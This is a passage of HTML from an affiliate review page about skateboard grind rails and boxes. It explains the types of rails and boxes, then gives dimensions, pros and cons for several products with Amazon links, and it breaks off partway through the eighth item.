class="ez-toc-link ez-toc-heading-6" href="#Grind_Benches" title="Grind Benches">Grind Benches</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-7" href="#Manual_Pads" title="Manual Pads">Manual Pads</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-8" href="#Angled_Hubba_BoxesLedges" title="Angled “Hubba” Boxes/Ledges">Angled “Hubba” Boxes/Ledges</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-9" href="#Wally_boxes" title="Wally boxes">Wally boxes</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-10" href="#Best_Skate_Rails_and_Grind_Boxes_Reviews" title="Best Skate Rails and Grind Boxes Reviews">Best Skate Rails and Grind Boxes Reviews</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-11" href="#i" title=" "> </a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-12" href="#1_Madd_Gear_Ninety9_Grind_Rail" title="1.   Madd Gear Ninety9 Grind Rail">1.   Madd Gear Ninety9 Grind Rail</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-13" href="#Dimensions" title="Dimensions">Dimensions</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-14" href="#Pros" title="Pros">Pros</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-15" href="#Cons" title="Cons">Cons</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-16" href="#i-2" title=" "> </a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-17" href="#2_FreshPark_Professional_BMX_and_Skateboarding_Grind_Rail" title="2.   FreshPark Professional BMX and Skateboarding Grind Rail">2.   FreshPark Professional BMX and Skateboarding Grind Rail</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-18" href="#Dimensions-2" title="Dimensions">Dimensions</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-19" href="#Pros-2" title="Pros">Pros</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-20" href="#Cons-2" title="Cons">Cons</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-21" href="#i-3" title=" "> </a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-22" href="#3_OC_Ramps_4%E2%80%B2_Grind_Box" title="3.   OC Ramps 4′ Grind Box">3.   OC Ramps 4′ Grind Box</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-23" href="#Pros-3" title="Pros">Pros</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-24" href="#Cons-3" title="Cons">Cons</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-25" href="#i-4" title=" "> </a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-26" href="#4_Mojo_Rails_Square_Grind_Rail" title="4.   Mojo Rails Square Grind Rail">4.   Mojo Rails Square Grind Rail</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-27" href="#Dimensions-3" title="Dimensions">Dimensions</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-28" href="#Pros-4" title="Pros">Pros</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-29" href="#Cons-4" title="Cons">Cons</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-30" href="#i-5" title=" "> </a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-31" href="#5_X_Factor_Driveway_Skatepark_Grind_Rail" title="5.   X Factor Driveway Skatepark Grind Rail">5.   X Factor Driveway Skatepark Grind Rail</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-32" href="#Dimensions-4" title="Dimensions">Dimensions</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-33" href="#Pros-5" title="Pros">Pros</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-34" href="#Cons-5" title="Cons">Cons</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-35" href="#i-6" title=" "> </a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-36" href="#6_Mojo_Skate_Bench" title="6.   Mojo Skate Bench">6.   Mojo Skate Bench</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-37" href="#Dimensions-5" title="Dimensions">Dimensions</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-38" href="#Pros-6" title="Pros">Pros</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-39" href="#Cons-6" title="Cons">Cons</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-40" href="#i-7" title=" "> </a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-41" href="#7_FreshPark_Professional_BMX_and_Skateboarding_Fun_Box" title="7.   FreshPark Professional BMX and Skateboarding Fun Box ">7.   FreshPark Professional BMX and Skateboarding Fun Box </a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-42" href="#Dimensions-6" title="Dimensions">Dimensions</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-43" href="#Pros-7" title="Pros">Pros</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-44" href="#Cons-7" title="Cons">Cons</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-45" href="#Full_Description_HERE" title="Full Description HERE">Full Description HERE</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-46" href="#8_Element_Flat_Bar" title="8.   Element Flat Bar">8.   Element Flat Bar</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-47" href="#Dimensions-7" title="Dimensions">Dimensions</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-48" href="#Pros-8" title="Pros">Pros</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-49" href="#Cons-8" title="Cons">Cons</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-50" href="#i-8" title=" "> </a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-51" href="#Honorable_Mention_Ramptech_Manny_Pad" title="Honorable Mention: Ramptech Manny Pad">Honorable Mention: Ramptech Manny Pad</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-52" href="#Dimensions-8" title="Dimensions">Dimensions</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-53" href="#Pros-9" title="Pros">Pros</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-54" href="#Cons-9" title="Cons">Cons</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-55" href="#i-9" title=" "> </a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-56" href="#Related_posts" title="Related posts:">Related posts:</a></li></ul></li></ul></nav></div>
<h2 style="text-align: center;"><span class="ez-toc-section" id="Types_of_Skateboard_Rails_and_Grind_Boxes"></span>Types of Skateboard Rails and Grind Boxes<span class="ez-toc-section-end"></span></h2>
<hr/>
<p>Before buying a skate rail or grind box, it’s important to know the different options available and which would be best for your skill level and setup.</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-112" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<p><strong>Pro Tip:</strong> Only buy metal rails.  There are a few plastic rails out there, but they are typically very poor quality and not recommended for anyone.</p>
<h3><span class="ez-toc-section" id="Flat_Bar_Skateboard_Rail"></span>Flat Bar Skateboard Rail<span class="ez-toc-section-end"></span></h3>
<p>The flat bar skate rail is the industry standard rail today.  Take a walk to your local skatepark, and I guarantee you will find multiple variations of flat bar rails around the park.</p>
<p>Flat skateboard rails are an excellent choice for beginners as they are very stable and easy to “lock” your trucks onto.  Many rails these days are adjustable so you can set the rail height based on your preference and ability.</p>
<p>They are also easier for sliding tricks as they tend to be wider than round rails so it’s less likely that you will slip off to one side or another.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-113" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<p><strong>Note:</strong> Flat <a href="http://www.wikihow.com/Grind-a-Rail" target="_blank" rel="noopener noreferrer">grinding rails</a> will require more skate wax than their round counterparts due to the increased surface area that makes contact with your <a href="https://sportconsumer.com/best-skateboard-deck/" target="_blank" rel="noopener noreferrer">deck</a> or <a href="https://sportconsumer.com/best-skateboard-trucks/" target="_blank" rel="noopener noreferrer">trucks</a>.</p>
<h3><span class="ez-toc-section" id="Round_Grind_Rails"></span>Round Grind Rails<span class="ez-toc-section-end"></span></h3>
<p>Round skate grind rails are the second most common skateboard rail on the market today.  They are very similar to the flat bar, except (you guessed it) the rail is round instead of flat.</p>
<p>Also like flat <a href="https://en.wikipedia.org/wiki/Grind_rail" target="_blank" rel="noopener noreferrer">grind rails</a>, round rails are available in adjustable versions to allow for modification and adjustment as skill level increases.</p>
<p>Round rails tend to be much more difficult to skate than flat bars just due to the nature of the round surface.  Apart from that, round rails tend to be thinner than traditional flat bar rails so that add another level of difficulty when trying to “lock” into grind tricks.  </p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-114" data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<p>Slides aren’t too much harder and they may ever be easier on round rails for beginners since they don’t need to ollie as high.</p>
<h3><span class="ez-toc-section" id="Rainbow_Grind_Rails"></span>Rainbow Grind Rails<span class="ez-toc-section-end"></span></h3>
<p>As the name suggests, rainbow grind rails are shaped in an arch shape and resemble a rainbow. To be honest, these are more of a novelty and are rarely seen, but they look cool and are tons of fun so I had to include them.</p>
<h3><span class="ez-toc-section" id="Grind_Boxes"></span>Grind Boxes<span class="ez-toc-section-end"></span></h3>
<p>Grind boxes are typically wide wooden boxes with metal edges that allow for grinds and slides.  Boxes are typically better for grinds and nose/tail slides than rails due to their sturdiness.  </p>
<p>The cool thing about boxes is that they can be used as manual pads and flow very nicely in a line.</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-115" data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<p>Grind boxes come in a few different styles and variations including benches, manual pads, and angled “hubba” boxes.</p>
<h3 id="title" class="a-size-large a-spacing-none"><span class="ez-toc-section" id="Grind_Benches"></span>Grind Benches<span class="ez-toc-section-end"></span></h3>
<p>Grind benches are typically very similar to boxes, except they are metal and closely resemble benches found in cities and parks.</p>
<p>The difference between a normal bench and a skateboard grind bench is the ability to adjust the height and smooth metal sides that are perfect for skateboarding.</p>
<h3><span class="ez-toc-section" id="Manual_Pads"></span>Manual Pads<span class="ez-toc-section-end"></span></h3>
<p>Manual pads or “manny pads” are typically curb-height or higher wooden boxes.  They are meant to perform manuals across them and more advanced skaters can do flip tricks in to and out of the manuals.  </p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-116" data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<p>Manual pads are super versatile and can be a fun obstacle to skate on a lazy summer day.</p>
<h3><span class="ez-toc-section" id="Angled_Hubba_BoxesLedges"></span>Angled “Hubba” Boxes/Ledges<span class="ez-toc-section-end"></span></h3>
<p>Angled boxes or hubba ledges are very similar to normal grind boxes except they are angled or slanted. There are a ton of different variations to this type of box, some including other <a href="https://sportconsumer.com/best-skateboard-ramps/" target="_blank" rel="noopener noreferrer">ramps</a>, stairs, and rails.</p>
<h3><span class="ez-toc-section" id="Wally_boxes"></span>Wally boxes<span class="ez-toc-section-end"></span></h3>
<p>A “wally” is when a skater rides on a never vertical wall for a short period of time.  Wally boxes allow skaters to combine this wally trick was a grind or slide at the top.  Definitely a unique box to have.</p>
<hr/>
<h3 style="text-align: center;"><span class="ez-toc-section" id="Best_Skate_Rails_and_Grind_Boxes_Reviews"></span>Best Skate Rails and Grind Boxes Reviews<span class="ez-toc-section-end"></span></h3>
<hr/>
<h3><span class="ez-toc-section" id="i"></span> <span class="ez-toc-section-end"></span></h3>
<h3 class="a-size-large a-spacing-none" style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-2014542" src="https://sportconsumer.com/wp-content/uploads/2021/02/best-choice-button.png" alt="" width="88" height="88"/>1.   <a href="https://amzn.to/32dhikc"><span id="productTitle" class="a-size-large product-title-word-break">Madd Gear Ninety9 Grind Rail</span></a></h3>
<p> </p><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-117" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<p><img loading="lazy" decoding="async" class="aligncenter" title="Madd Gear Ninety9 Grind Rail" src="https://m.media-amazon.com/images/I/313FPzhovmL.jpg" alt="Madd Gear Ninety9 Grind Rail" width="500" height="391"/></p>
<p> </p>
<h4><span class="ez-toc-section" id="Dimensions"></span>Dimensions<span class="ez-toc-section-end"></span></h4>
<ul>
<li>Over 8′ Long</li>
<li>Height adjustable from 17 cm to 23 cm</li>
<li>Rider Weight limit – 100 kg (220 lbs)</li>
</ul>
<h3><span class="ez-toc-section" id="Pros"></span><em><span style="color: #06c90d;">Pros</span></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Industrial Grade Materials</li>
<li>Rail Doesn’t Move or Slip When Skated</li>
<li>Adjustable Heights for Different Skill Level (lowest setting is 17 cm)</li>
<li>Very Well Known and Reputable Skateboard Brand</li>
<li>Durable and Can Handle All Weather Conditions</li>
<li>Easy Assembly of around 2 minutes!</li>
<li>Rated for ages 7+</li>
</ul>
<h3><span class="ez-toc-section" id="Cons"></span><em><span style="color: #ff0000;">Cons</span></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Feet of Rail May Bend Over Time and Cause a Slight Wobble</li>
</ul>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/32dhikc"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p>
<p> </p><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->
<p> </p>
<hr/>
<h3><span class="ez-toc-section" id="i-2"></span> <span class="ez-toc-section-end"></span></h3>
<h3 style="text-align: center;"><span class="ez-toc-section" id="2_FreshPark_Professional_BMX_and_Skateboarding_Grind_Rail"></span>2.   <a href="https://amzn.to/2DvcwEL">FreshPark Professional BMX </a><a href="https://amzn.to/2DvcwEL">and Skateboarding Grind Rail</a><span class="ez-toc-section-end"></span></h3>
<p> </p>
<p><img loading="lazy" decoding="async" class="aligncenter" title="FreshPark Professional BMX and Skateboarding Grind Rail" src="https://m.media-amazon.com/images/I/3187bGn5h8L.jpg" alt="FreshPark Professional BMX and Skateboarding Grind Rail" width="573" height="322"/></p>
<p> </p>
<h4><span class="ez-toc-section" id="Dimensions-2"></span>Dimensions<span class="ez-toc-section-end"></span></h4>
<ul>
<li>6′ Long</li>
<li>3.13″ Wide Oval Rail</li>
<li>24 lbs</li>
<li>Adjustable height from 9-19″</li>
</ul>
<h3><span class="ez-toc-section" id="Pros-2"></span><em><span style="color: #06c90d;">Pros</span></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Connectable With Other FreshPark Rails to Build Extra Long Rail</li>
<li>Micro Adjustments to any height between 9-19″</li>
<li>90 Day Warranty</li>
<li>Rail Does Not Slide When Skated Due to Base Grips</li>
<li>Completely Weatherproof</li>
<li>Easy Assembly</li>
</ul>
<h3><span class="ez-toc-section" id="Cons-2"></span><em><span style="color: #ff0000;">Cons</span></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Oval Rail May Be Difficult to Lock Onto For Novice Skaters</li>
</ul>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/2JGBip7"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p><!-- Ezoic - wp_incontent_7 - incontent_7 --><div id="ezoic-pub-ad-placeholder-119" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_7 - incontent_7 -->
<p> </p>
<p> </p>
<hr/>
<h3><span class="ez-toc-section" id="i-3"></span> <span class="ez-toc-section-end"></span></h3>
<h3 style="text-align: center;"><span class="ez-toc-section" id="3_OC_Ramps_4%E2%80%B2_Grind_Box"></span><span id="productTitle" class="a-size-large"></span>3.   <a href="https://amzn.to/2OCsy6e">OC Ramps 4′ Grind Box</a><span class="ez-toc-section-end"></span></h3>
<p> </p>
<p><img loading="lazy" decoding="async" class="aligncenter" title="OC Ramps 6ft Long Grind Box (Wood, 6&#39; Long)" src="https://images-na.ssl-images-amazon.com/images/I/31RCi3DxdaL.jpg" alt="OC Ramps 6ft Long Grind Box (Wood, 6&#39; Long)" width="500" height="500"/></p>
<p>This OC grind box is no slouch and the price point speaks to its level of quality (I mean high price = good quality okay?!).  This ramp is made from a high-grade plywood and galvanized steel. </p><!-- Ezoic - wp_incontent_8 - incontent_8 --><div id="ezoic-pub-ad-placeholder-120" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_8 - incontent_8 -->
<p>It comes READY TO ASSEMBLE (that’s sales speak for “it comes in a bunch of little pieces that you have to work at to assemble for half the afternoon). </p>
<p>The plywood surface is so smooth it resembles “Skatelite” (which is an incredibly durable solid paper composite material used as a riding surface for extreme sports).  The box itself sits 8″ high.</p>
<p>The durability factor on this box is pretty high, but obviously, we suggest keeping it out of extreme weather when not in use.</p>
<h3><span class="ez-toc-section" id="Pros-3"></span><span style="color: #06c90d;">Pros</span><span class="ez-toc-section-end"></span></h3>
<ul>
<li>High-Quality Laminated Wood Top and Sides</li>
<li>No Assembly Required</li>
<li>Galvanized Steel Corners for Smooth Grinds &amp; Slides</li>
<li>Solid, Long-Lasting Construction</li>
<li><a href="http://www.prnewswire.com/news-releases/oc-ramps-inc-joins-lil-waynes-2nd-lil-weezyana-fest-300341041.html" target="_blank" rel="noopener noreferrer">Reputable Brand</a></li>
</ul>
<h3><span class="ez-toc-section" id="Cons-3"></span><em><span style="color: #ff0000;">Cons</span></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Front and Back Edges Prone to Chipping Over Time</li>
</ul>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/2OCsy6e"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p>
<p> </p><!-- Ezoic - wp_incontent_9 - incontent_9 --><div id="ezoic-pub-ad-placeholder-121" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_9 - incontent_9 -->
<hr/>
<h3><span class="ez-toc-section" id="i-4"></span> <span class="ez-toc-section-end"></span></h3>
<h3 style="text-align: center;"><span class="ez-toc-section" id="4_Mojo_Rails_Square_Grind_Rail"></span><span id="productTitle" class="a-size-large"></span>4.   <a href="https://amzn.to/2IlKuKR"><span id="productTitle" class="a-size-large">Mojo Rails Square Grind</span><span id="productTitle" class="a-size-large"> </span><span id="productTitle" class="a-size-large">Rail</span></a><span class="ez-toc-section-end"></span></h3>
<p> </p>
<p><img loading="lazy" decoding="async" class="aligncenter" title="Mojo Square Grind Rail, Blue" src="https://images-na.ssl-images-amazon.com/images/I/41xHgLUzMZL.jpg" alt="Mojo Square Grind Rail, Blue" width="500" height="411"/></p>
<p>Also Available in 6′ Version:</p>
<h4><span class="ez-toc-section" id="Dimensions-3"></span>Dimensions<span class="ez-toc-section-end"></span></h4>
<ul>
<li>7.5′ Long</li>
<li>2″ Wide Rail</li>
<li>Adjustable Heights from 10-16″</li>
<li>35 lbs</li>
</ul>
<h3><span class="ez-toc-section" id="Pros-4"></span><em><span style="color: #06c90d;">Pros</span></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Longer Than Most Other Rails on the Market</li>
<li>Rubber Pads on Legs Prevent Rail Slippage</li>
</ul>
<h3><span class="ez-toc-section" id="Cons-4"></span><em><span style="color: #ff0000;">Cons</span></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li>2″ Rail May Be Too Thin For Some Skaters</li>
<li>Sacrifices Stability for Longer Length</li>
<li>Leg Pins May Bend or Break Over Time</li>
</ul>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/2TVtm4Y"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p>
<p> </p><!-- Ezoic - wp_incontent_10 - incontent_10 --><div id="ezoic-pub-ad-placeholder-122" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_10 - incontent_10 -->
<p> </p>
<hr/>
<h3><span class="ez-toc-section" id="i-5"></span> <span class="ez-toc-section-end"></span></h3>
<h3 style="text-align: center;"><span class="ez-toc-section" id="5_X_Factor_Driveway_Skatepark_Grind_Rail"></span>5.   <a href="https://amzn.to/2Ih39HD"><span id="productTitle" class="a-size-large">X Factor Driveway Skatepark Grind Rail</span></a><span class="ez-toc-section-end"></span></h3>
<p> </p>
<p><img loading="lazy" decoding="async" class="aligncenter" title="X Factor Driveway Skatepark Grind Rail" src="https://images-na.ssl-images-amazon.com/images/I/31KQaN0wWIL.jpg" alt="X Factor Driveway Skatepark Grind Rail" width="500" height="325"/></p>
<h4><span class="ez-toc-section" id="Dimensions-4"></span>Dimensions<span class="ez-toc-section-end"></span></h4>
<ul>
<li>54″ Long</li>
<li>1.5″ Diameter Rounded Rail</li>
<li>Adjustable Heights from 8-12″</li>
<li>10 lbs</li>
</ul>
<h3><span class="ez-toc-section" id="Pros-5"></span><em><span style="color: #06c90d;">Pros</span></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Great Price</li>
<li>Lightweight and Very Portable</li>
<li>Rounded Rail Great for Intermediate Skaters</li>
</ul>
<h3><span class="ez-toc-section" id="Cons-5"></span><em><span style="color: #ff0000;">Cons</span></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Rail is Quite Short (Less than 5′ Long)</li>
<li>Pins in Legs of Rail Bend Over Time</li>
<li>Rail May Not be Tall Enough for Advanced Skaters</li>
</ul>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/2HZaJdL"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p>
<p> </p><!-- Ezoic - wp_incontent_11 - incontent_11 --><div id="ezoic-pub-ad-placeholder-123" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_11 - incontent_11 -->
<p> </p>
<hr/>
<h3><span class="ez-toc-section" id="i-6"></span> <span class="ez-toc-section-end"></span></h3>
<h3 style="text-align: center;"><span class="ez-toc-section" id="6_Mojo_Skate_Bench"></span>6.   <a href="https://amzn.to/2IfOI6n"><span id="productTitle" class="a-size-large">Mojo Skate Bench</span></a><span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="aligncenter" title="Mojo Skate Bench" src="https://m.media-amazon.com/images/I/413OYckMKTL.jpg" alt="Mojo Skate Bench" width="482" height="500"/></p>
<p> </p>
<h4><span class="ez-toc-section" id="Dimensions-5"></span>Dimensions<span class="ez-toc-section-end"></span></h4>
<ul>
<li>7.5′ Long</li>
<li>14″ Wide</li>
<li>Height Settings of 10″, 12″, and 14″</li>
<li>55 lbs</li>
</ul>
<h3><span class="ez-toc-section" id="Pros-6"></span><em><span style="color: #06c90d;">Pros</span></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Study Metal Frame</li>
<li>Very Long Bench</li>
<li>Study and Adjustable</li>
<li>Perfect to Add into Configurations With Other Ramps and Rails</li>
<li>Weather Resistant</li>
</ul>
<h3><span class="ez-toc-section" id="Cons-6"></span><em><span style="color: #ff0000;">Cons</span></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Very Loud When Skated</li>
<li>Wood Top Not Durable, May Need to be Replaced</li>
</ul>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/3ep8o8a"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p>
<p> </p><!-- Ezoic - wp_incontent_12 - incontent_12 --><div id="ezoic-pub-ad-placeholder-124" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_12 - incontent_12 -->
<p> </p>
<hr/>
<h3><span class="ez-toc-section" id="i-7"></span> <span class="ez-toc-section-end"></span></h3>
<h3 id="title" class="a-size-large a-spacing-none" style="text-align: center;"><span class="ez-toc-section" id="7_FreshPark_Professional_BMX_and_Skateboarding_Fun_Box"></span>7.   <a href="https://amzn.to/2Tyclih"><span id="productTitle" class="a-size-large">FreshPark Professional BMX and Skateboarding Fun Box</span></a> <img loading="lazy" decoding="async" class="aligncenter" title="FreshPark Professional BMX and Skateboarding Fun Box" src="https://m.media-amazon.com/images/I/41jcytubo6L.jpg" alt="FreshPark Professional BMX and Skateboarding Fun Box" width="500" height="500"/><span class="ez-toc-section-end"></span></h3>
<h4><span class="ez-toc-section" id="Dimensions-6"></span>Dimensions<span class="ez-toc-section-end"></span></h4>
<ul>
<li>47″ x 37″ deck surface dimension</li>
<li>Maximum weight capacity is 500 lbs</li>
</ul>
<h3><span class="ez-toc-section" id="Pros-7"></span><em><span style="color: #06c90d;">Pros</span></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Very Unique</li>
<li>Extremely versatile – used for bench, ramp, rail, etc.</li>
<li>Interlocks with other Freshpark ramps and rails</li>
<li>Used in X Games, AST Dew Tour and more!</li>
<li>100% maintenance-free</li>
</ul>
<h3><span class="ez-toc-section" id="Cons-7"></span><em><span style="color: #ff0000;">Cons</span></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Paint May Peel Off, However No Negative Impact to Overall Performance</li>
<li>Shape of top rail my not be to your liking</li>
</ul>
<p> </p>
<h4><span class="ez-toc-section" id="Full_Description_HERE"></span>Full Description <a href="https://amzn.to/38jA1Lk">HERE</a><span class="ez-toc-section-end"></span></h4>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/3jZF9cY"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p>
<p> </p>
<hr/>
<p> </p><!-- Ezoic - wp_incontent_13 - incontent_13 --><div id="ezoic-pub-ad-placeholder-125" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_13 - incontent_13 -->
<h3 style="text-align: center;"><span class="ez-toc-section" id="8_Element_Flat_Bar"></span>8.   <a href="https://amzn.to/2TWIE9A"><span id="productTitle" class="a-size-large product-title-word-break">Element Flat Bar</span></a><span class="ez-toc-section-end"></span></h3>
<p> </p>
<p> </p>
<p><img loading="lazy" decoding="async" class="aligncenter" title="Element Flat Bar" src="https://m.media-amazon.com/images/I/21Z2bx8nG-L.jpg" alt="Element Flat Bar" width="500" height="102"/></p>
<h4><span class="ez-toc-section" id="Dimensions-7"></span>Dimensions<span class="ez-toc-section-end"></span></h4>
<ul>
<li>6 feet Long and 4 inches wide</li>
<li>28 lbs</li>
</ul>
<h3><span class="ez-toc-section" id="Pros-8"></span><em><span style="color: #06c90d;">Pros</span></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Sturdy Ramps and Built-In Rail</li>
<li>Weatherproof Finished Surface</li>
<li>Rated for both advanced and beginner skaters</li>
<li>Adjustable heights of 10″ – 13″</li>
</ul>
